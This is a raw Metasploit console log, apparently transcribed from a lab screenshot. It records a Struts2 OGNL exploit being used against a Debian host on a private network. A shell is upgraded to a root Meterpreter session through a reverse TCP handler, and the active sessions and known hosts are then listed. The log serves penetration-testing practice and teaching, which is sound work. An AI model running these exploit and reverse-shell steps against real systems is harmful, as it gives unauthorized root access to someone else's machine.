 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.102:4433
[*] Sending stage (1017704 bytes) to 192.168.56.101
[*] Meterpreter session 2 opened (192.168.56.102:4433 -> 192.168.56.101:54612) at 2025-03-16 11:09:44 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type                   Information          Connection
--  ----  ----                   -----------          ----------
1         shell cmd/unix                              192.168.56.102:4444 -> 192.168.56.101:46648 (192.168.56.101)
2         meterpreter x86/linux  root @ 192.170.84.4  192.168.56.102:4433 -> 192.168.56.101:54612 (192.168.56.101)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > hosts
Hosts
=====
address         mac                name          os_name                           os_flavor  os_sp  purpose   info  comments
-------         ---                ----          -------                           ---------  -----  -------   ----  --------
192.168.56.101  08:00:27:25:bb:62  192.170.84.4  Debian 10.6 (Linux 6.11.2-amd64)                    firewall
::1                                                                                                  client